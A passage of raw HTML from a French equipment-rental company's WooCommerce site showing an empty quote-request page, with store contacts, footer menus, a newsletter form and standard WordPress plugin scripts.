		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product_variation"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="16"
								   aria-label="Actualités"
								   name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Actualités						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>		
		</div>
	</div>
	
		<div id="" class="sns_breadcrumbs wrap">
		<div class="container">
			<div id="sns_pathway" class="clearfix">
				<div id="breadcrumbs" class="breadcrumbs"><a class="home" href="https://kloue.fr/" title="Home"><span><i class="fa fa-home"></i></span></a><span class="navigation-pipe">&#47;</span><span class="bread-current bread-7"> Demande de Devis</span></div>			</div>
		</div>
	</div>
		
	</div>
<!-- Content(No left, right) -->
<div id="sns_content">
	<div class="container">
	    <div class="sns-content">
	        <!-- Main content -->
	        <div class="sns-main">
	            	            <div class="woocommerce"><p class="cart-empty">Votre liste de Demande de Devis est actuellement vide.</p>
<p class="return-to-shop"><a class="button wc-backward" href="https://kloue.fr/catalogue/">Retour au catalogue</a></p>

</div>
	       </div>
	    </div>
	</div>
</div>
<!-- End Content -->
		
		
		<div id="sns_footer_middle" class="wrap">
		<div class="container">
			<div class="row">
	          <div id="text-2" class="widget widget-footer widget_text col-md-15 col-sm-6"><h4>Contactez-nous</h4>			<div class="textwidget"><div class="block-connectus">

    <p><a href="https://kloue.fr/contact" target="_blank"><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;&nbsp;Nos magasins</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 42 54 44">
    <span class="f-row">
    K’Loué Morne Dillon<br>
    0596 42 54 44</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 77 22 22">
    <span class="f-row">
    K’Loué Ducos<br>
    0596 77 22 22</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region martinique">
    <a href="tel:+596 596 38 47 54">
    <span class="f-row">
    K’Loué Trinité<br>
    0596 38 47 54</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region guadeloupe">
    <a href="tel:+590 0590 32 71 40">
    <span class="f-row">
    K’Loué Jarry<br>
    0590 32 71 40</span></a>
     <a href="https://kloue.fr/contact/">Contacter l'agence</a></p>
    
    <p class="region guadeloupe">
    <a href="tel:+590 0590 41 53 31">
    <span class="f-row">
    K’Loué Basse Terre<br>
    0590 41 53 31</span></a>
    <a href="https://kloue.fr/contact/">Contacter l'agence</a></p> 
     
    </div>
     <br>
    <script src="https://apps.elfsight.com/p/platform.js" defer></script>
    <div class="elfsight-app-2aa8b720-29db-40f5-8852-d162cee6fd16"></div>
    </div>
		</div><div id="nav_menu-2" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>Nos Services</h4><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://kloue.fr/services/">Location longue durée K&#8217;LEASE</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://kloue.fr/services/">Programme de fidélité KLUB</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://kloue.fr/services/">Logistique</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>Nos Produits</h4><div class="menu-footer-nos-produits-container"><ul id="menu-footer-nos-produits" class="menu"><li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3440"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement et VRD</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3441"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en hauteur</a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3442"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3443"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air et Eclairage</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et Manutention</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://kloue.fr/catalogue/">Tous nos Produits</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget-footer widget_nav_menu col-md-15 col-sm-6"><h4>ACCÈS RAPIDE</h4><div class="menu-footer-acces-rapide-container"><ul id="menu-footer-acces-rapide" class="menu"><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3388"><a href="https://kloue.fr/nouveautes/"><i class="fa fa-angle-right selected"></i>Nouveautés</a></li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://kloue.fr/pourquoi-louer/"><i class="fa fa-angle-right selected"></i>Pourquoi Louer ?</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://kloue.fr/services/"><i class="fa fa-angle-right selected"></i>Services</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://kloue.fr/actualites/"><i class="fa fa-angle-right selected"></i>Actualités</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://kloue.fr/contact/"><i class="fa fa-angle-right selected"></i>Contactez-nous</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://kloue.fr/mon-compte/"><i class="fa fa-angle-right selected"></i>Mon Compte</a></li>
<li id="menu-item-36546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36546"><a href="/kloue-la-brochure-2025-est-sortie-decouvrez-la-kloue-guadeloupe-et-martinique"><i class="fa fa-angle-right selected"></i>Catalogue 2025</a></li>
</ul></div></div><div id="text-3" class="widget widget-footer widget_text col-md-15 col-sm-6"><h4>Newsletter</h4>			<div class="textwidget"><p id="letter">Inscrivez-vous à la Newsletter K'Loué</p>

                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_2' ><style>#gform_wrapper_2[data-form-index="0"].gform-theme,[data-parent-form="2_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Newsletter</h2>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/demande-de-devis/?random=87928' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Name</label><div class='ginput_container'><input name='input_3' id='input_2_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_3'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></div><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Votre adresse email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Votre adresse email'  aria-invalid="false"  />
                        </div></div><div id="field_2_2" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_2'></label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjdlNGU2OTc4NmUyYjU1NTRlNjczYjBhYjczNWM0YWUxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://kloue.fr/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://kloue.fr/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>


<br>
 <p style="color: #be132b;
    font-weight: bold;
    line-height: 1;
    font-size: 16px; padding-top: 25px;">Suivez-nous</p>
<a target="_blank" href="https://www.facebook.com/kloue97"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-facebook"></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg/"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-youtube"></i></a>
<a target="_blank" href="https://www.instagram.com/kloue_antilles/"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-instagram"></i></a>
<a target="_blank" href="https://www.linkedin.com/company/74211364"><i style="margin-right: 10px;
    background: #be132b !important;
    color: white;
	padding-left: 12px;
	font-size: 18px;
	width: 0px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
	padding-right: 20px;
	padding-top: 8px;
	padding-bottom: 6px;" class="fa fa-linkedin"></i></a>


</div>
		</div>			</div>
		</div>
	</div>
	    <div id="sns_footer" class="sns-footer">
		<div class="container">
									
						<div class="sns-copyright ">
												&copy; 2026 KLOUE - Tous droits réservés <a href="https://kloue.fr/conditions-generales-de-location">Conditions Générales de Location</a> - <a href="https://kloue.fr/mentions-legales">Mentions légales</a> - <a href="https://kloue.fr/plan-du-site">Plan du site</a> - <a href="https://kloue.fr/recrutement/">Recrutement</a>



			</div>
			
		</div>
    </div>
            <div id="sns_tools">
    	<div class="sns-croll-to-top">
	<a href="#" id="sns-totop" class=""><i class="fa fa-angle-up"></i></a>
	<script type="text/javascript">
		jQuery(function($){
			// back to top
			$("#sns-totop").hide();
			$(function () {
				var wh = $(window).height();
				var whtml =  $(document).height();
				$(window).scroll(function () {
					if ($(this).scrollTop() > whtml/10) {
						$('#sns-totop').fadeIn();
					} else {
						$('#sns-totop').fadeOut();
					}
				});
				$('#sns-totop').click(function () {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			});
			// end back to top
		});
	</script>
</div>	</div>
	</div>
<!-- end main container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snssimen-child\/*","\/wp-content\/themes\/snssimen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '3524' == event.detail.contactFormId ) { // Sends sumissions on form 947 to the first thank you page
    location = 'https://kloue.fr/merci-contact/';
    } else if ( '3266' == event.detail.contactFormId ) { // Sends submissions on form 1070 to the second thank you page
        location = 'https://kloue.fr/merci-demande-de-devis/';
    } else { // Sends submissions on all unaccounted for forms to the third thank you page
        location = 'https://kloue.fr/merci-contact/';
    }
}, false );
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kloue.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://kloue.fr/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css' type='text/css' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://kloue.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_autres-services","pa_balayeuse","pa_bidon-de-carburant-5l","pa_brh","pa_capacite-de-charge-kgs","pa_coffret-de-rangement","pa_coffret-de-transport","pa_compresseur","pa_debit","pa_diesel","pa_dimensions-lxlxh-cm","pa_electrique","pa_electrique-230-v","pa_electrique-400-v","pa_energie","pa_equipement-inclus","pa_equipement-sur-demande","pa_essence","pa_essence-2-temps","pa_essence-4-temps","pa_essence-melange-2-temps","pa_fiche-techinique","pa_fiche-techinique-pdf","pa_fiche-technique","pa_fiche-technique-pdf","pa_godet-de-reprise","pa_hauteur-de-levage-m","pa_hauteur-de-travail-m","pa_hauteur-de-travail-max","pa_hauteur-de-travail-max-m","pa_hydraulique","pa_kit-de-fixation-chevilles","pa_largeur-de-travail-cm","pa_mon-attr-test","pa_nettoyeur-haute-pression","pa_notice-de-montage","pa_oui","pa_pneumatique","pa_poids-kgs","pa_pompe-a-air","pa_portee-m","pa_puissance-kva","pa_service-livraison","pa_service-location","pa_service-location-operateur","pa_service-montage-demontage","pa_service-operateur","pa_service-remplissage-reservoir","pa_timon-de-traction"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/kloue.fr\/demande-de-devis\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":"","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"755ed7a777","render_remaining_terms":"ea31a8b9c1","get_filter_terms":"a0b6047131"}};
</script>
<script src="https://kloue.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js" id="yith-wcan-shortcodes-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-woocommerce.min.js" id="sns-woocommerce-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/bootstrap.min.js" id="snssimen-bootstrap-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/bootstrap-tabdrop.min.js" id="snssimen-jqtransform-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/jquery.lazyload.min.js" id="snssimen-lazyload-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-script.min.js" id="snssimen-script-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/kloue.fr\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/kloue.fr\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/kloue.fr\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/kloue.fr\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
